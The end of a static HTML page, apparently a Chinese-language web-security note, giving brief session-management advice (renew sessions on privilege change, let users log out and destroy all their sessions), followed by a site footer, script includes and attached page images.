#当session不存在或修改权限级别时创建一个新的Session.
#不要使用id创建session,不要自己创建session.
#确保用户可以登出系统以及可以销毁自己的所有有效Session.

</pre>
</section>


    <footer>
        <div class="row">
            <div class="col-lg-12">
                <p>Copyright &copy; Jason.Bai 2016</p>
            </div>
        </div>
    </footer>

        <script type="text/javascript" src="assets/js/lib/jquery.min.js"></script>
        <script type="text/javascript" src="assets/js/lib/bootstrap.min.js"></script>
        <!--[if lte IE 9]>
        <script src="assets/js/lib/jquery.placeholder.min.js"></script>
        <![endif]-->
        <script src="assets/js/lib/require.min.js"></script>
        <script src="assets/js/homepage.js"></script>
    

  </body>

</html>
</file>





